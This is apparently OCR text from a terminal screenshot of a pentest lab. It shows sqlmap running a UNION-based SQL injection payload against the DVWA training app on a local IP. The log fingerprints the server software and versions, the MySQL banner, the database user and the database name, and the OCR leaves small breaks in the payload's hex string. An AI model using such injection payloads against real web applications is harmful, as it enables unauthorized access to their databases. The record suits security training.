 root@osboxes: ~/pentest/database
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71627a7671,0x4d457756744b4d656944766
6474626c486a654b56494f716a42774963635878694659767762​6a4c4147,0x7178627071),NULL--
EtXw&Submit=Submit
---
[06:56:51] [INFO] testing MySQL
[06:56:51] [INFO] confirming MySQL
[06:56:51] [INFO] the back-end DBMS is MySQL
[06:56:51] [INFO] fetching banner
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.0
banner: '5.0.51a-3ubuntu5'
[06:56:51] [INFO] fetching current user
current user: 'root@%'
[06:56:51] [INFO] fetching current database
current database: 'dvwa'
[06:56:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.1.32'
[*] shutting down at 06:56:51
root@osboxes:~/pentest/database#